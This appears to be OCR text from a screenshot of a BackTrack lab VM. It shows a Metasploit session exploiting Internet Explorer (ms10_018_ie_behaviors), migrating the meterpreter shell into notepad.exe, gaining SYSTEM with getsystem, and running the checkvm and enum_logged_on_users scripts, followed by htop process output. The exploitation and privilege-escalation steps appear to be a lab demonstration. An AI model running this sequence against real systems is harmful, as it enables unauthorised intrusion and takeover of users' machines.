 BT5R3 (On 22:57@0303) [Running] - Oracle VM VirtualBox
Machine View Devices Help
root@bt: ~
root@bt: ~
root@bt: ~
root@bt: ~ 91x33
root@bt: ~ 78x33
msf  exploit(ms10_018_ie_behaviors) >
[*] Session ID 1 (10.1.1.246:80 -> 10.1.1.50:1232) processing InitialAutoRunScript 'migrate
 -f'
[*] Current server process: IEXPLORE.EXE (1376)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 1880
[+] Successfully migrated to process
msf  exploit(ms10_018_ie_behaviors) > sessions
Active sessions
===============
Id  Type  Information  Connection
--  ----  -----------  ----------
1  meterpreter x86/win32  ABUSIES-F1B4A97\thingy @ ABUSIES-F1B4A97  10.1.1.246:80 -> 10.
1.1.50:1232 (10.1.1.50)
msf  exploit(ms10_018_ie_behaviors) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getsystem
...got system (via technique 1).
meterpreter > run checkvm
[*] Checking if target is a Virtual Machine .....
[*] This is a Sun VirtualBox Virtual Machine
meterpreter >
meterpreter > aids.
[-] Unknown command: aids..
meterpreter > run enum_logged_on_users -c
1 [||||||||||||||||||||||| 75.0%]
2 [| 0.7%]
3 [| 0.7%]
4 [||||||| 24.0%]
Mem[|||||||||||||||||||616/2003MB]
Swp[ 0/894MB]
Tasks: 172 total, 2 running
Load average: 1.18 1.13 1.09
Uptime: 11:40:44
PID USER PRI NI VIRT RES SHR S CPU% MEM% TIME+ Command
15441 root 20 0 350M 180M 5352 R 98.0 9.0 0:28.14 /opt/metasploit/
15504 root 20 0 19704 1512 1116 R 1.0 0.1 0:01.48 htop
1297 root 19 -1 253M 139M 5596 S 0.0 7.0 7:41.31 /usr/bin/X -noli
1468 root 20 0 524M 38416 27992 S 0.0 1.9 2:29.90 kwin -session 10
1699 root 20 0 323M 42548 18344 S 0.0 2.1 1:21.03 /usr/bin/python
1552 root 20 0 649M 56920 28684 S 0.0 2.8 0:31.21 /usr/bin/plasma-
1737 root 20 0 287M 31832 22568 S 0.0 1.6 0:33.06 /usr/bin/kwrite
15459 root 20 0 350M 180M 5352 S 0.0 9.0 0:00.80 /opt/metasploit/
1466 root 20 0 24500 1176 992 S 0.0 0.1 0:15.09 hald-addon-input
15736 root 20 0 350M 180M 5352 S 0.0 9.0 0:01.48 /opt/metasploit/
15735 root 20 0 350M 180M 5352 S 0.0 9.0 0:00.40 /opt/metasploit/
15454 root 20 0 350M 180M 5352 S 0.0 9.0 0:04.16 /opt/metasploit/
15463 postgres 20 0 64736 8352 5720 S 0.0 0.4 0:00.46 postgres: msf3 m
15746 root 20 0 350M 180M 5352 S 0.0 9.0 0:01.30 /opt/metasploit/
15731 root 20 0 350M 180M 5352 S 0.0 9.0 0:00.11 /opt/metasploit/
1 root 20 0 23904 2092 1304 S 0.0 0.1 0:01.48 /sbin/init
303 root 20 0 16964 916 620 S 0.0 0.0 0:00.05 upstart-udev-bri
308 root 16 -4 17428 1104 296 S 0.0 0.1 0:00.03 udevd --daemon
664 syslog 20 0 117M 1660 1036 S 0.0 0.1 0:00.18 rsyslogd -c4
683 syslog 20 0 117M 1660 1036 S 0.0 0.1 0:00.02 rsyslogd -c4
684 syslog 20 0 117M 1660 1036 S 0.0 0.1 0:00.02 rsyslogd -c4
739 messageb 20 0 23992 1376 660 S 0.0 0.1 0:15.39 dbus-daemon --sy
821 root 20 0 6140 636 532 S 0.0 0.0 0:00.00 /sbin/getty -8 3
F1Help F2Setup F3Search F4Invert F5Tree F6SortBy F7Nice - F8Nice + F9Kill F10Qui
Line: 244 Col: 28 INS LINE scratchpad-metasploit.txt
scratchpad-metasploit.txt
[modified] – KWrite
root@bt: ~
03:57 pm